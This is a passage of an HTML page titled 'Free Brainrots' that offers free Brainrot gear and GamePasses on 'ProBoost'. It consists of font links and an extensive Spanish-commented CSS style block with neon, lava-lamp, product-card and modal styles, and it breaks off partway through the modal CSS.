


<file: code (35).html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Free Brainrots</title>
    <meta name="description" content="Get your free Brainrot gear, GamePasses, and more on ProBoost">

    <!-- Favicon -->
    <link rel="icon" href="images/icon.png" type="image/png">

    <!-- Font Awesome para iconos -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" rel="stylesheet"/>
    <!-- Google Fonts para Press Start 2P y un toque más moderno -->
    <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&family=VT323&family=Orbitron:wght@400;700&display=swap" rel="stylesheet">

    <style>
        /*
           *******************************************************************
           * PEGA AQUÍ EL CONTENIDO DE:                                      *
           * - css/app.css                                                   *
           * - css/product.css                                               *
           * - css/swiper.min.css                                            *
           * - css/swipebox.css                                              *
           *                                                                 *
           * Asegúrate de que los estilos que ya están abajo (para el diseño *
           * blocky) sobrescriban o complementen los de estos archivos.      *
           *******************************************************************
        */

        :root {
            --primary-bg: #1a0033;
            --secondary-bg: #0d001a;
            --header-bg: #4a0080;
            --footer-bg: #4a0080;
            --product-bg: #6a00b3;
            --product-border: #4a0080;
            --text-primary: #ffeb3b; /* Amarillo brillante */
            --text-secondary: #00ff00; /* Verde neón */
            --text-tertiary: #00ffff; /* Cian neón */
            --button-primary: #007bff; /* Azul */
            --button-primary-hover: #0056b3;
            --button-selected: #28a745; /* Verde */
            --button-selected-hover: #218838;
            --button-finish: #ff0000; /* Rojo */
            --button-finish-hover: #b30000;
            --modal-bg: #111; /* Más oscuro */
            --modal-border-success: #00ff00;
            --modal-border-error: #ff0000;
            --input-bg: #050505;
            --input-border: #00ffff;
            --shadow-dark: rgba(0, 0, 0, 0.7);
            --shadow-darker: rgba(0, 0, 0, 0.9);
        }

        body {
            font-family: 'Press Start 2P', cursive;
            background: linear-gradient(168deg, var(--primary-bg), var(--secondary-bg));
            color: #fff;
            margin: 0;
            padding: 0;
            line-height: 1.6;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            text-rendering: optimizeLegibility;
            -webkit-font-smoothing: antialiased; /* Suavizado de fuentes para un aspecto más moderno */
            -moz-osx-font-smoothing: grayscale;
            image-rendering: -webkit-optimize-contrast; /* Mejor renderizado de imágenes */
            overflow-x: hidden;
            position: relative;
            z-index: 1;
        }

        /* Contenedor para el fondo animado */
        .lava-background {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            overflow: hidden;
            z-index: -1;
            background: linear-gradient(168deg, var(--primary-bg), var(--secondary-bg));
            filter: blur(2px); /* Ligero desenfoque para un efecto más etéreo */
        }

        /* Estilo para los cuadrados de la lámpara de lava - Más orgánicos y variados */
        .lava-square {
            position: absolute;
            background: rgba(255, 0, 255, 0.15); /* Púrpura translúcido */
            border: 1px solid rgba(255, 0, 255, 0.25);
            box-shadow: 0 0 15px rgba(255, 0, 255, 0.4); /* Sombra más suave y amplia */
            animation: lava-move 25s infinite ease-in-out alternate,
                       lava-rotate 20s infinite linear,
                       lava-pulse 6s infinite alternate;
            opacity: 0; /* Inicialmente oculto */
            transform-origin: center center;
            border-radius: 50%; /* Hacerlos circulares para un efecto más "lava" */
            filter: blur(1px); /* Pequeño desenfoque para suavizar bordes */
        }

        /* Variaciones de color para los cuadrados */
        .lava-square:nth-child(2n) {
            background: rgba(0, 255, 255, 0.15); /* Cian translúcido */
            border: 1px solid rgba(0, 255, 255, 0.25);
            box-shadow: 0 0 15px rgba(0, 255, 255, 0.4);
        }
        .lava-square:nth-child(3n) {
            background: rgba(255, 255, 0, 0.15); /* Amarillo translúcido */
            border: 1px solid rgba(255, 255, 0, 0.25);
            box-shadow: 0 0 15px rgba(255, 255, 0, 0.4);
        }
        .lava-square:nth-child(4n) {
            background: rgba(0, 255, 0, 0.15); /* Verde translúcido */
            border: 1px solid rgba(0, 255, 0, 0.25);
            box-shadow: 0 0 15px rgba(0, 255, 0, 0.4);
        }

        /* Animaciones para los cuadrados - Movimiento más complejo y suave */
        @keyframes lava-move {
            0% { transform: translate(0, 0) scale(0.8); opacity: 0.6; }
            20% { transform: translate(25vw, 35vh) scale(1.1); opacity: 0.8; }
            40% { transform: translate(60vw, 15vh) scale(0.9); opacity: 0.7; }
            60% { transform: translate(85vw, 70vh) scale(1.3); opacity: 0.9; }
            80% { transform: translate(15vw, 90vh) scale(0.7); opacity: 0.6; }
            100% { transform: translate(0, 0) scale(0.8); opacity: 0.6; }
        }

        @keyframes lava-rotate {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }

        @keyframes lava-pulse {
            0% { box-shadow: 0 0 15px rgba(255, 0, 255, 0.4); }
            50% { box-shadow: 0 0 30px rgba(255, 0, 255, 0.7); }
            100% { box-shadow: 0 0 15px rgba(255, 0, 255, 0.4); }
        }

        /* Retrasos y tamaños para cada cuadrado */
        .lava-square:nth-child(1) { width: 90px; height: 90px; left: 10%; top: 20%; animation-delay: 0s; }
        .lava-square:nth-child(2) { width: 130px; height: 130px; left: 70%; top: 50%; animation-delay: 2.5s; }
        .lava-square:nth-child(3) { width: 70px; height: 70px; left: 30%; top: 80%; animation-delay: 5s; }
        .lava-square:nth-child(4) { width: 110px; height: 110px; left: 50%; top: 10%; animation-delay: 7.5s; }
        .lava-square:nth-child(5) { width: 100px; height: 100px; left: 85%; top: 30%; animation-delay: 10s; }
        .lava-square:nth-child(6) { width: 80px; height: 80px; left: 5%; top: 60%; animation-delay: 12.5s; }
        .lava-square:nth-child(7) { width: 120px; height: 120px; left: 40%; top: 40%; animation-delay: 15s; }
        .lava-square:nth-child(8) { width: 85px; height: 85px; left: 90%; top: 80%; animation-delay: 17.5s; }
        .lava-square:nth-child(9) { width: 105px; height: 105px; left: 20%; top: 5%; animation-delay: 20s; }
        .lava-square:nth-child(10) { width: 95px; height: 95px; left: 60%; top: 90%; animation-delay: 22.5s; }

        /* Efecto de partículas de fondo */
        .particle {
            position: absolute;
            background: rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            animation: particle-float 15s infinite ease-in-out alternate,
                       particle-fade 5s infinite alternate;
            pointer-events: none; /* Para que no interfieran con el clic */
            z-index: -2; /* Detrás de todo */
        }

        @keyframes particle-float {
            0% { transform: translateY(0) translateX(0); opacity: 0.5; }
            25% { transform: translateY(-20vh) translateX(10vw); opacity: 0.7; }
            50% { transform: translateY(-40vh) translateX(-15vw); opacity: 0.6; }
            75% { transform: translateY(-60vh) translateX(5vw); opacity: 0.8; }
            100% { transform: translateY(-80vh) translateX(-10vw); opacity: 0.5; }
        }

        @keyframes particle-fade {
            0% { opacity: 0.3; }
            50% { opacity: 0.8; }
            100% { opacity: 0.3; }
        }

        /* Generación de partículas con JS para mayor control */


        h1, h2, h3, p, button, label, input {
            font-family: 'Press Start 2P', 'Orbitron', cursive; /* Combinando fuentes */
        }

        .header {
            position: sticky;
            top: 0;
            background: var(--header-bg);
            z-index: 50;
            padding: 20px;
            text-align: center;
            box-shadow: 5px 5px 0px var(--shadow-dark);
            border-bottom: 4px solid var(--product-border);
            overflow: hidden; /* Para contener el brillo */
        }
        .header h1 {
            margin: 0;
            font-size: 2.8em; /* Un poco más grande */
            text-shadow: 4px 4px 0px rgba(0, 0, 0, 0.6);
            color: var(--text-primary);
            animation: text-pop-in 1s cubic-bezier(0.68, -0.55, 0.27, 1.55) forwards,
                       neon-glow 1.5s infinite alternate; /* Efecto neón */
            opacity: 0;
            position: relative;
            display: inline-block; /* Para que el brillo funcione bien */
        }

        /* Animación de brillo neón para el título */
        @keyframes neon-glow {
            from { text-shadow: 4px 4px 0px rgba(0, 0, 0, 0.6), 0 0 10px var(--text-primary), 0 0 20px var(--text-primary); }
            to { text-shadow: 4px 4px 0px rgba(0, 0, 0, 0.6), 0 0 15px var(--text-primary), 0 0 30px var(--text-primary), 0 0 40px var(--text-primary); }
        }

        .hero {
            background: #000000;
            padding: 60px 20px;
            text-align: center;
            color: #fff;
            text-shadow: 2px 2px 0px var(--shadow-dark);
            flex-shrink: 0;
            border-bottom: 4px solid #333;
            position: relative;
            overflow: hidden;
        }
        .hero h2 {
            font-size: 2.5em; /* Un poco más grande */
            margin: 0;
            margin-bottom: 15px;
            color: var(--text-secondary);
            animation: text-pop-in 1.2s cubic-bezier(0.68, -0.55, 0.27, 1.55) 0.2s forwards,
                       neon-glow-green 1.8s infinite alternate;
            opacity: 0;
        }
        .hero p {
            font-size: 1.3em; /* Un poco más grande */
            margin: 10px 0;
            color: var(--text-tertiary);
            animation: text-pop-in 1.4s cubic-bezier(0.68, -0.55, 0.27, 1.55) 0.4s forwards,
                       neon-glow-cyan 2s infinite alternate;
            opacity: 0;
        }

        @keyframes neon-glow-green {
            from { text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.7), 0 0 8px var(--text-secondary); }
            to { text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.7), 0 0 12px var(--text-secondary), 0 0 20px var(--text-secondary); }
        }
        @keyframes neon-glow-cyan {
            from { text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.7), 0 0 8px var(--text-tertiary); }
            to { text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.7), 0 0 12px var(--text-tertiary), 0 0 20px var(--text-tertiary); }
        }

        /* Animación para los títulos y párrafos */
        @keyframes text-pop-in {
            0% { opacity: 0; transform: scale(0.5) translateY(-20px); }
            80% { opacity: 1; transform: scale(1.05) translateY(5px); }
            100% { opacity: 1; transform: scale(1) translateY(0); }
        }

        main {
            flex-grow: 1;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            position: relative;
            z-index: 10;
        }
        .product-list {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(220px, 1fr)); /* Productos un poco más grandes */
            gap: 25px; /* Más espacio entre productos */
            padding: 40px; /* Más padding */
            max-width: 1300px; /* Ancho máximo un poco mayor */
            margin: 0 auto;
            flex-grow: 1;
        }
        .product {
            background: var(--product-bg);
            border-radius: 8px; /* Bordes ligeramente redondeados para un toque moderno */
            padding: 20px; /* Más padding */
            text-align: center;
            transition: transform 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94), box-shadow 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94); /* Curva de animación más suave */
            box-shadow: 8px 8px 0px var(--shadow-dark); /* Sombra más pronunciada */
            position: relative;
            overflow: hidden;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            border: 5px solid var(--product-border); /* Borde más grueso */
            animation: product-fade-in 0.6s ease-out forwards; /* Animación de entrada más lenta y suave */
            opacity: 0;
            transform: translateY(30px); /* Inicia más abajo */
        }
        .product:hover {
            transform: translate(-6px, -6px) scale(1.03); /* Ligeramente más grande y desplazado */
            box-shadow: 12px 12px 0px var(--shadow-darker); /* Sombra más grande al pasar el ratón */
            z-index: 11; /* Asegura que el producto hover esté por encima */
        }

        /* Animación de entrada para productos */
        @keyframes product-fade-in {
            from { opacity: 0; transform: translateY(30px); }
            to { opacity: 1; transform: translateY(0); }
        }

        /* Retrasos de animación para cada producto (se puede generar con JS para muchos productos) */
        .product:nth-child(1) { animation-delay: 0.1s; }
        .product:nth-child(2) { animation-delay: 0.15s; }
        .product:nth-child(3) { animation-delay: 0.2s; }
        .product:nth-child(4) { animation-delay: 0.25s; }
        .product:nth-child(5) { animation-delay: 0.3s; }
        .product:nth-child(6) { animation-delay: 0.35s; }
        .product:nth-child(7) { animation-delay: 0.4s; }
        .product:nth-child(8) { animation-delay: 0.45s; }
        .product:nth-child(9) { animation-delay: 0.5s; }
        .product:nth-child(10) { animation-delay: 0.55s; }
        .product:nth-child(11) { animation-delay: 0.6s; }
        .product:nth-child(12) { animation-delay: 0.65s; }
        .product:nth-child(13) { animation-delay: 0.7s; }
        .product:nth-child(14) { animation-delay: 0.75s; }
        .product:nth-child(15) { animation-delay: 0.8s; }
        .product:nth-child(16) { animation-delay: 0.85s; }
        .product:nth-child(17) { animation-delay: 0.9s; }
        .product:nth-child(18) { animation-delay: 0.95s; }
        .product:nth-child(19) { animation-delay: 1.0s; }
        .product:nth-child(20) { animation-delay: 1.05s; }
        .product:nth-child(21) { animation-delay: 1.1s; }
        .product:nth-child(22) { animation-delay: 1.15s; }
        .product:nth-child(23) { animation-delay: 1.2s; }
        .product:nth-child(24) { animation-delay: 1.25s; }
        .product:nth-child(25) { animation-delay: 1.3s; }
        .product:nth-child(26) { animation-delay: 1.35s; }
        .product:nth-child(27) { animation-delay: 1.4s; }
        .product:nth-child(28) { animation-delay: 1.45s; }
        .product:nth-child(29) { animation-delay: 1.5s; }
        .product:nth-child(30) { animation-delay: 1.55s; }


        .product img {
            max-width: 100%;
            height: 140px; /* Imágenes un poco más grandes */
            object-fit: contain;
            border-radius: 4px; /* Ligeramente redondeado */
            margin-bottom: 15px;
            border: 3px solid #333; /* Borde más grueso */
            image-rendering: -webkit-optimize-contrast;
            transition: transform 0.2s ease-out;
        }
        .product img:hover {
            transform: scale(1.05); /* Zoom sutil en la imagen */
        }
        .product h2 {
            font-size: 1.5em;
            margin: 10px 0;
            color: var(--text-primary);
            text-shadow: 3px 3px 0px rgba(0, 0, 0, 0.6);
        }
        .product p {
            font-size: 1.1em;
            margin: 10px 0 20px;
            color: #e0e0e0;
        }
        .select-btn {
            background: var(--button-primary);
            color: white;
            padding: 14px 25px; /* Más padding */
            border: none;
            border-radius: 4px; /* Ligeramente redondeado */
            cursor: pointer;
            transition: background 0.3s ease, transform 0.3s ease, box-shadow 0.3s ease;
            font-size: 1.1em; /* Fuente ligeramente más grande */
            font-weight: bold;
            margin-top: auto;
            display: inline-block;
            opacity: 1;
            box-shadow: 5px 5px 0px rgba(0, 0, 0, 0.6);
            border: 3px solid var(--button-primary-hover);
            letter-spacing: 1px; /* Espaciado de letras */
        }
        .select-btn:hover {
            background: var(--button-primary-hover);
            transform: translate(3px, 3px); /* Desplazamiento más notorio */
            box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.7);
        }
        .select-btn.selected {
            background: var(--button-selected);
            opacity: 1;
            box-shadow: 5px 5px 0px rgba(40, 167, 69, 0.6);
            border: 3px solid var(--button-selected-hover);
        }
        .select-btn.selected:hover {
            background: var(--button-selected-hover);
            transform: translate(3px, 3px);
        }
        .finish-btn {
            background: var(--button-finish);
            color: white;
            padding: 20px 40px; /* Más grande */
            border: none;
            border-radius: 8px; /* Ligeramente redondeado */
            cursor: pointer;
            transition: background 0.3s ease, transform 0.3s ease, box-shadow 0.3s ease;
            font-size: 1.8em; /* Fuente más grande */
            font-weight: bold;
            display: block;
            margin: 60px auto; /* Más margen */
            box-shadow: 8px 8px 0px var(--shadow-darker);
            border: 5px solid var(--button-finish-hover);
            letter-spacing: 2px;
            animation: pulse-red 2s infinite; /* Animación de pulso */
        }
        .finish-btn:hover {
            background: var(--button-finish-hover);
            transform: translate(4px, 4px); /* Desplazamiento más notorio */
            box-shadow: 4px 4px 0px var(--shadow-darker);
        }

        @keyframes pulse-red {
            0% { box-shadow: 8px 8px 0px var(--shadow-darker), 0 0 0 0 rgba(255, 0, 0, 0.7); }
            70% { box-shadow: 8px 8px 0px var(--shadow-darker), 0 0 0 15px rgba(255, 0, 0, 0); }
            100% { box-shadow: 8px 8px 0px var(--shadow-darker), 0 0 0 0 rgba(255, 0, 0, 0); }
        }

        footer {
            background: var(--footer-bg);
            padding: 25px; /* Más padding */
            text-align: center;
            color: #fff;
            font-size: 1em; /* Fuente ligeramente más grande */
            box-shadow: 0 -6px 0px var(--shadow-dark);
            flex-shrink: 0;
            border-top: 4px solid var(--product-border);
            position: relative;
            z-index: 10;
        }
        footer p {
            margin: 0;
            text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);
        }

        /* Modal Styles */
        .modal {
            display: none;
            position: fixed;
            z-index: 1000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgba(0,0,0,0.9); /* Fondo más oscuro */
            padding-top: 60px;
            animation: fadeIn 0.4s ease-out; /* Animación más suave */
            justify-content: center;
            align-items: center;
            backdrop-filter: blur(5px); /* Efecto de desenfoque de fondo */
        }
        .modal-content {
            background-color: var(--modal-bg);
            margin: 5% auto;
            padding: 35px; /* Más padding */
            border: 6px solid var(--modal-border-success); /* Borde más grueso */
            width: 90%;
            max-width: 600px; /* Más ancho */
            border-radius: 10px; /* Bordes redondeados */
            box-shadow: 15px 15px 0px var(--shadow-darker); /* Sombra más pronunciada */
            position: relative;
            animation: slideInTop 0.5s cubic-bezier(0.68, -0.55, 0.27, 1.55);
            color: #fff;
            text-align: center;
            overflow: hidden; /* Para contener el brillo */
        }
        .modal-content h2 {
            color: var(--text-tertiary);
            margin-bottom: 30px;
            font-size: 2.2em; /* Título más grande */
            text-align: center;
            text-shadow: 4px 4px 0px rgba(0, 0, 0, 0.7);
            animation: neon-glow-cyan 1.5s infinite alternate;
        }
        .modal-content ul {
            list-style: none;
            padding: 0;
            margin-bottom: 25px;
            max-height: 300px; /* Más alto */
            overflow-y: auto;
            border: 4px solid var(--modal-border-success); /* Borde más grueso */
            border-radius: 8px; /* Bordes redondeados */
